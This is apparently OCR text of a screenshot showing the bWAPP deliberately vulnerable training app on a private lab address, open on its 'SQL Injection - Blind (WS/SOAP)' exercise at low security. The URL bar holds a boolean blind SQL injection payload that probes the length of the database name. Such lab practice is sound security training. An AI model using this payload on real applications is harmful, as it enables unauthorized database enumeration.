 192.168.122.129/bWAPP/sqli_5.php?title=Iron+Man' or length(database())=4 and '1'='1&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind (WS/SOAP) /
Select a movie: G.I. Joe: Retaliation Go
We have 53 movie tickets available in our stock.